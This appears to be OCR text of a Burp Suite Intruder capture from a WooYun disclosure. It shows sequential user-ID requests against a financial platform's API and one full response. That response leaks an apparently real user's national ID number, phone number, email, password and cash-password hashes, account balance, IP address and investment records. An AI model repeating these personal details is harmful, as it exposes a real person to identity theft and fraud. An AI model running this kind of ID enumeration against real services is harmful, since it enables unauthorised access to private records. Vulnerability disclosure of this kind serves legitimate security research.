 Filter: Showing all items
Request Payload Status Error Timeout Length ▼ Comment
870 00869 200 1886
5630 05629 200 1780
7825 07824 200 1703
0 200 1688 baseline request
1 00000 200 534
2 00001 200 534
3 00002 200 534
4 00003 200 534
5 00004 200 534
6 00005 200 534
7 00006 200 534
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.5.7
Date: Wed, 02 Sep 2015 11:13:20 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.28
Set-Cookie: PHPSESSID=uroqsffnk40jrtlbmh76npql73; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1499
{"status":200,"msg":"ok","data":{"userid":"5900869","username":"16793671@qq.com","email":"","password":"b3f644587006d486e2227c217e3a8cb5","zhye":"160.86","zsxm":"\u5de9\u4e1c\u4fa0","sfzhm":"320323198207170026","sjhm":"18951108207","b
ank_sjhm":"18951108207","xb":"","csrq":"","zw":"","last_vist_time":"1440596904","last_vist_ip":"210.75.17.172","reg_time":"1438938754","reg_ip":"210.75.17.172","rz_xm":"1","rz_xm_act":"0","rz_xm_act_time":"","rz_xm_err":"0","rz_sj":"1
","rz_yx":"0","cashpass":"630d26670d1fd59c554ece3611301e25","paypass":"","hylx":"1","blacklist":"0","code_sj":"","code_sj_sj":"","code_yx":"","code_yx_sj":"","tjr":"","forgotCode":"","zt":"1","hjd":"","hd01":"0","yyzz":"","sn":"","txd
z":"","tjjs":"0","tjfs":"1","pay_zt":"0","pay_id":"","pay_time":"0","pay_note":"","tjm":"cc97499e","agent":"3","agent_note":"","agent_money":"","agent_time":"","source":"bd001","note":"","user_type":"1","is_set_pay_pwd":1,"msg_activit
y_state_count":0,"msg_systen_state_count":2,"msg_activity_count":0,"msg_system_count":2,"msg_state_count":2,"isBindCard":"1","zi_zongzichan":3000.86,"zj_yitouzijin":"2840.00","yu_e":"160.86","hongbao":0,"zengjin":0,"zj_daifu":0,"zj_tu
ijian":0,"sy_ri":0.6132602739726,"sy_leiji":"9.86","sy_tuijian":0,"sy_zengjinshouyi":0,"zsy":0.61,"zj_tuijian_total":0,"zcmx":[{"subject":"\u7f8e\u6a599\u53f7","quantity":"1","money":"2000.00","add_time":"1440669248","type_id":"\u6309
\u6708\u4ed8\u606f","yhsy":"8.0"}],"ldt_url":"http:\/\/dian.solarbao.com\/templates\/Ucenter"}}
www.wooyun.org